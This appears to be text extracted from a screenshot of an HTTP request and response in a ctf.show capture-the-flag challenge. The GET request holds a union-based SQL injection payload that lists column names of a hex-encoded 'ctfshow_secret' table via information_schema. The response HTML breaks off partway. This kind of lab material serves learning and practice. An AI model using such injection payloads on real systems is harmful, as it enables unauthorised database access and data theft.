 GET
/page.php?id=-1)%20union%20select%20group_concat(column_name)%20from%20information_sche
ma.columns%20where%20table_name=0x63746673686f775f736563726574%23 HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
Content-Length: 3303
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>欢迎secret,开启你的ctfshow GAME吧</title>
<link rel='stylesheet' href='/static/css/page.css'>
<link rel='stylesheet'
href='https://fonts.googleapis.com/css?family=Montserrat&amp;display=swap"rel="stylesheet'><link
rel="stylesheet" href="/static/css/page_style.css">
</head>
<body>
<!-- partial:index.partial.html -->
<div class="app">
<div class="cardList">